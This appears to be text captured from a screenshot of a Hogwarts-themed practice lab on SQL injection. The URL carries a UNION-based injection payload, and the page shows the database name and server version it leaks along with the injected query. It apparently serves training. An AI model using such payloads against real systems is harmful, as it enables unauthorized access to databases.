 http://hackingenv.internshala.com/SQL-Injection/hogwarts/house_details.php?house=abcd' union select database(),version()--+
Enable Post data Enable Referrer
Famous people of hogwarts
NAME HOUSE
SQL_Injection_V3 5.5.59
H
SQL Query Used: SELECT name, house FROM hogwarts WHERE house='abcd' union select
database(),version()-- '
DRACO